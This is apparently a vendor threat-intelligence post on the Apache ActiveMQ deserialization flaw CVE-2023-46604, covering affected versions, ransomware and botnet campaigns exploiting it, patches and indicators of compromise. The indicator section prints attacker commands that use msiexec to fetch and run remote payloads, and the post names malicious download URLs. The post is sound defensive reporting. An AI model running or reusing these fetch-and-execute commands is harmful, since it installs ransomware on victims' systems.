
Critical RCE Vulnerability in Apache ActiveMQ Is Targeted by HelloKitty Ransomware (CVE-2023-46604)
[Update] December 19, 2023: “Ongoing Exploitation of Apache ActiveMQ Vulnerability: Threat Actors Leverage Ladon, NetCat, AnyDesk, and z0Miner”
[Update] November 29, 2023: See the subheading: “Apache ActiveMQ Vulnerability Exploited to Distribute GoTitan Botnet, PrCtrl RAT, and More.”
[Update] November 7, 2023: See the subheading: “Apache ActiveMQ Targeted with Yet Another Ransomware: TellYouThePass.”
Researchers have reported suspected exploitation activity related to a recently disclosed security vulnerability in Apache ActiveMQ, tracked as CVE-2023-46604. This vulnerability, with a maximum CVSS score of 10.0, can potentially lead to remote code execution (RCE) attacks.
Developed by Apache, ActiveMQ is an open-source message broker that facilitates communication between clients and servers, functioning as a message-oriented middleware. It supports Java and various cross-language clients, as well as multiple protocols, and includes additional features such as STOMP, JMS, and OpenWire.
What is the Vulnerability in Apache ActiveMQ? (CVE-2023-46604)
The critical CVE-2023-46604 vulnerability in Apache ActiveMQ is categorized as an RCE (Remote Code Execution). The root of this issue, as outlined on National Vulnerability Database (NVD), is the deserialization of untrusted data.
CVE-2023-46604 allows remote attackers with network access to a broker to execute arbitrary shell commands. This is achieved by exploiting serialized class types within the OpenWire protocol, which, in turn, leads to the broker instantiating any class available on the classpath.

You can access information about identified vulnerabilities, along with updates, related activity, and available PoC exploits, through SOCRadar XTI. To explore the latest vulnerability details, just search for them in the Vulnerability Intelligence tab within the Cyber Threat Intelligence module.
Which Apache ActiveMQ Versions Are Affected by CVE-2023-46604?
The CVE-2023-46604 vulnerability impacts the versions of Apache ActiveMQ and Legacy OpenWire Module listed below:
- 5.18.0 versions before 5.18.3
- 5.17.0 versions before 5.17.6
- 5.16.0 versions before 5.16.7
- All versions of Apache ActiveMQ before 5.15.16
- Apache ActiveMQ Legacy OpenWire Module 5.8.0 versions before 5.15.16
Exploitation Activity Related to CVE-2023-46604
Rapid7 detected attempts to exploit Apache ActiveMQ CVE-2023-46604 in two customer environments, starting from October 27, 2023. Similar indicators of compromise appeared in both cases, and both were running outdated Apache ActiveMQ versions. Additionally, the threat actor’s objective in both instances was to deploy ransomware; based on the ransom note and available evidence, researchers attribute this activity to the HelloKitty ransomware.
After successful exploitation of the vulnerability, the threat actors attempted to load remote binaries like M2.png and M4.png using MSIExec. Notably, in one incident, there were multiple unsuccessful attempts to encrypt victim assets.
Researches analyzed the MSI files M4.png and M2.png, revealing a 32-bit .NET executable named dllloader. When decoded, this executable revealed a 32-bit .NET DLL named EncDLL, which acted as a ransomware encryptor.
EncDLL is capable of halting specific processes and encrypting files with specific extensions, subsequently appending the “.locked” extension to them. It also features functionalities to avoid particular directories, contains a ransomware note which includes the email address “service@hellokittycat[.]online”, and communicates with an HTTP server at 172.245.16[.]125.
Assessing the Scope of CVE-2023-46604: How Many Apache ActiveMQ Instances Are Vulnerable?
Shadowserver has identified 7,249 servers with accessible ActiveMQ services. Among them, 3,329 servers were running a version vulnerable to CVE-2023-46604.

The count of affected Apache ActiveMQ instances by region has fluctuated over the past two days. However, the overall number of impacted servers has not significantly decreased, as a search for the specific vulnerability still returns 3,224 results.
Is There a Proof-of-Concept (PoC) Exploit Available?
A PoC exploit for the RCE vulnerability in Apache ActiveMQ is available, demonstrating how threat actors could leverage CVE-2023-46604 to execute remote code by sending a packet with specific server details and a Spring XML URL.
Access the PoC exploit on GitHub. A technical analysis of the vulnerability is also available, which you can find here.
Apache ActiveMQ Targeted with Yet Another Ransomware: TellYouThePass
Threat actors are targeting vulnerable Apache ActiveMQ servers through TellYouThePass ransomware attacks. It has been observed that threat actors make use of CVE-2023-46604 to gain initial access in attacks aimed at Linux systems and subsequently deliver the TellYouThePass ransomware.
Furthermore, it has come to light that since at least October 10, 2023, threat actors have been exploiting CVE-2023-46604 as a zero-day vulnerability to deploy SparkRAT, a cross-platform remote access trojan (RAT) coded in Golang.
When researchers conducted a comparative analysis of the samples used in these attacks, they found significant similarities between Hello Kitty and TellYouThePass. These similarities encompass shared email addresses, infrastructure, and Bitcoin wallet addresses. In addition, the binary analysis revealed structural and behavioral parallels in how these samples handle different aspects of malware operations, such as configuration, file handling, encryption, and service shutdown.
However, researchers clarify that despite these similarities, there is no evidence to establish a direct connection between this campaign and the Hello Kitty variant, which notably uses a different runtime.
Apache ActiveMQ Vulnerability Exploited to Distribute GoTitan Botnet, PrCtrl RAT, and More
Researchers have observed that, following the exploitation of the CVE-2023-46604 vulnerability in Apache ActiveMQ, threat actors distribute several tools with malicious purposes. These include a novel botnet, GoTitan, a Remote Access Trojan (RAT) named PrCtrl Rat, DDostf botnet, Kinsing, and Sliver.
GoTitan, a Golang-based botnet, emerged recently. It is downloaded from a malicious URL (hxxp://91.92.242.14/main-linux-amd64s) and operates only on x64 architectures. GoTitan replicates itself as “/.mod” within the system, then establishes recurring execution by registering in the cron. The GoTitan botnet supports various Distributed Denial-of-Service (DDoS) attack methods, via protocols such as HTTP, UDP, TCP, and TLS.
Fortinet suggests GoTitan is still in an early development stage, given the creation of a debug log during infections.
The PrCtrl Rat was also deployed in attacks. It retrieves the execution file from a specific URL, establishes persistence in the registry, and subsequently connects to its C2 server to receive additional commands for execution on the system. PrCtrl Rat supports commands for activities such as remote execution, file system information retrieval, and file upload and download.
Fortinet further observed deployments of Ddostf DDoS botnet, Kinsing cryptojacking malware, and the Sliver penetration testing tool:
Ddostf utilizes a batch script to configure the history log and prevent the recording of the current session. It then installs curl to download additional execution files and eliminate any traces. It includes 13 attack methods, including SYN_Flood, ICMP_Flood, GET_Flood, TCP_Flood, ack_Flood, and UDP_Flood.
Kinsing is a cryptojacking operation that is known for capitalizing on newly discovered vulnerabilities. Kinsing retrieves a bash script from “194[.]38[.]22[.]53/acb.sh,” allowing it to change system parameters, check dependencies, and clean up specific processes and competing miners.
Sliver, an open-source tool in Go, is originally intended for penetration testing. Threat actors misuse it for various stages of attacks, in order to compromise and control multiple targets across multiple platforms and architectures. The tool allows for the creation of customized implants designed to avoid detection, allowing for command execution, file uploads and downloads, screenshot capture, and other functions on infected systems.
For further details and Indicators of Compromise (IOCs), refer to Fortinet’s research.
Ongoing Exploitation of Apache ActiveMQ Vulnerability: Threat Actors Leverage Ladon, NetCat, AnyDesk, and z0Miner
AhnLab researchers report ongoing exploitation activities since the Andariel threat group targeted the CVE-2023-46604 vulnerability in November 2023. Noteworthy tools employed by threat actors include Ladon, NetCat, AnyDesk, and z0Miner.
Ladon, preferred by Chinese-speaking threat actors, facilitates scanning, privilege escalation, credential theft, and reverse shell. Researchers note that its author continuously updates the tool. Ladon also includes a scanning feature for the Apache ActiveMQ vulnerability.
Upon identifying a vulnerable Apache ActiveMQ service, threat actors employed a PowerShell command to download Ladon and execute additional commands. The Netcat (nc) command, supported by Ladon, also served in the execution of reverse shells in various attack cases.
In a recent incident, Netcat was externally downloaded, establishing a reverse shell for the infected system. Post-compromise, threat actors often installed tools like VNC, RDP, and remote administration tools like AnyDesk for screen control.
According to the researchers, recent attack campaigns also involved the installation of XMRig CoinMiner. An XML configuration file named “paste.xml” included data for using CMD to execute PowerShell commands. The decrypted PowerShell command revealed similarities with z0Miner in variable names, function names, and overall structure, facilitating the download and execution of XMRig CoinMiner and its configuration file.
Indicators of Compromise (IOCs) associated with the tools used in the exploitation of the Apache ActiveMQ vulnerability are provided at the end of this blog post.
Apply the Patches for CVE-2023-46604
With both technical analysis and a Proof-of-Concept exploit readily accessible, organizations are strongly advised to promptly apply the provided patches to prevent the potential exploitation of CVE-2023-46604. A successful attack using this vulnerability could compromise your data and lead to disruptions.
Apache has released fixes for CVE-2023-46604, available with the release of versions 5.15.16, 5.16.7, 5.17.6, and 5.18.3.
See the Apache’s official advisory for CVE-2023-46604 and its references here.
Indicators of Compromise (IoCs) Related to Exploitation of CVE-2023-46604
Log Entry:
Rapid7 reports that upon successful exploitation, an indicator appears in activemq.log:
2023-10-31 05:04:58,736 | WARN | Transport Connection to: tcp://192.168.86.35:15871 failed: java.net.SocketException: An established connection was aborted by the software in your host machine | org.apache.activemq.broker.TransportConnection.Transport | ActiveMQ Transport: tcp:///192.168.86.35:15871@61616The provided entry is an example from a test scenario, with the attacker’s IP address being 192.168.86[.]35, and the target TCP port set to 61616.
Domains:
- http://172.245.16[.]125/m2.png
- http://172.245.16[.]125/m4.png
Files dropped and executed via MSIExec:
- cmd.exe /c “start msiexec /q /i hxxp://172.245.16[.]125/m4.png”
- cmd.exe /c “start msiexec /q /i hxxp://172.245.16[.]125/m4.png”
File hashes (SHA2-256):
- M2.msi: 8177455ab89cc96f0c26bc42907da1a4f0b21fdc96a0cc96650843fd616551f4
- M4.msi: 8c226e1f640b570a4a542078a7db59bb1f1a55cf143782d93514e3bd86dc07a0
- dllloader: C3C0CF25D682E981C7CE1CC0A00FA2B8B46CCE2FA49ABE38BB412DA21DA99CB7
- EncDll: 3E65437F910F1F4E93809B81C19942EF74AA250AE228CACA0B278FC523AD47C
Receive Real-Time Vulnerability Alerts with SOCRadar
In addition to Vulnerability Intelligence, you can also utilize SOCRadar’s Attack Surface Management (ASM) module to stay well-informed and vigilant.

The ASM module provides continuous monitoring of the ever-changing vulnerability landscape. It promptly alerts you when critical vulnerabilities or exploits arise for the components and technologies linked to your digital presence.



































